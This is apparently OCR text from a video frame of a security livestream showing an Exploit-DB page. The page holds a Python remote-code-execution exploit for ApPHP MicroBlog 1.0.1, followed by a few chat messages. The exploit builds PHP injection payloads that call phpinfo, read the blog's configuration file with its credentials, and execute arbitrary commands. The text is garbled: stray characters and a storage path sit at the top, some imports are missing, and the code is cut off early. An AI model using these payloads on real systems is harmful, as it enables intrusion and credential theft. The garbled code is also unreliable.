 apphp microblog exploit - Goog
ApPHP MicroBlog 1.0.1 - Remote
view-source:5h3e38bc68aui91ba
exploit-db.com/exploits/33070
5
2
Cb
2
import urllib
from base64 import b64encode as b64
import sys
import re
# Exploit Title: Python exploit for ApPHP MicroBlog 1.0.1 (Free Version) - RCE
# Exploit Author: LOTFREE
# Version: ApPHP MicroBlog 1.0.1 (Free Version)
# EDB-ID: 33030
print "  -= LOTFREE exploit for ApPHP MicroBlog 1.0.1 (Free Version) =-"
print "original exploit by Jiko : http://www.exploit-db.com/exploits/33030/"
if len(sys.argv) < 2:
    print "Usage: python {0} http://target/blog/index.php".format(sys.argv[0])
    sys.exit()
debug = False
CHECK_FMT = "{0}?{1});echo(base64_decode('{2}')=/"
INFO_FMT = "{0}?{1});echo(base64_decode('{2}'));phpinfo();echo(base64_decode('{3}')=/"
# to read include/base.inc.php
CONFIG_FMT = "{0}?{1});echo(base64_decode('{2}'));readfile(base64_decode('aW5jbHVkZS9iYXNlLmluYy5waHA%3D'));echo(base64_decode('{3}')=/"
EXEC_FMT = "{0}?{1});echo(base64_decode('{2}'));{3}(base64_decode('{4}'));echo(base64_decode('{5}')=/"
index_url = sys.argv[1]
char = chr(random.randint(97,122))
start_mark = hashlib.md5(str(random.random())).hexdigest()[:15]
end_mark = hashlib.md5(str(random.random())).hexdigest()[:15]
print "[*] Testing for vulnerability..."
random_mark = hashlib.md5(str(random.random())).hexdigest()[:15]
url = CHECK_FMT.format(index_url, char, b64(random_mark))
if debug:
    print url
r = urllib.urlopen(url)
PWK
AWAE
check for blog directory
how long has this been going on
for? i just got here and
completely lost
nice i was lost sorry 😅
@cristivlad25